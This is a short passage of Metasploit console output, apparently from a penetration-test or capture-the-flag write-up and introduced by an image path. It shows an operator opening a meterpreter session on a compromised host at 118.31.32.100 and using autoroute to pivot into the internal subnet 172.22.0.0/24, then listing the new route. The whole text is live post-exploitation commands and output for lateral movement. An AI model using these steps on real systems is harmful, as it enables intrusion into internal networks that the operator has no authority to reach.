 msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run autoroute -s 172.22.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.22.0.0/255.255.255.0...
[+] Added route to 172.22.0.0/255.255.255.0 via 118.31.32.100
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.22.0.0 255.255.255.0 Session 1
meterpreter >